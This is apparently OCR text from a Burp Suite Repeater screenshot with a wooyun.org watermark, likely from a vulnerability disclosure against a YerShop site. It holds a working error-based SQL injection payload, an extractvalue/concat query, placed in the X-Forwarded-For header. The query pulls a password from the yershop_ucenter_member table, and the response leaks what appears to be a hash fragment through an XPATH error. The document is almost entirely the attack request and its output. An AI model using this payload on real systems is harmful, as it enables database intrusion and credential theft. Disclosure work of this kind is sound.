 Burp Suite Professional v1.5.11 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < > Target: http://demo.yershop.com ?
Request
Raw Params Headers Hex
GET /index.php?s=/Home/article/view_recent/name/1 HTTP/1.1
Host: demo.yershop.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0) Gecko/20100101 Firefox/39.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
X-Forwarded-For: ') and extractvalue(1, concat(0x5c, (select a.password from (select tmp.* from yershop_ucenter_member tmp limit 1)a) ) )#
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=urqduq85db7mc9dvs0ci7pjhf6
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</style>
</head>
<body>
<div class="error">
<p class="face">:(</p>
<h1>SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '\95fca8b4c a795fcee1'</h1>
<div class="content">
<div class="info">
<div class="title">
<h3>错误位置</h3>
</div>
? < + > Type a search term 0 matches
Done
www.wooyun.org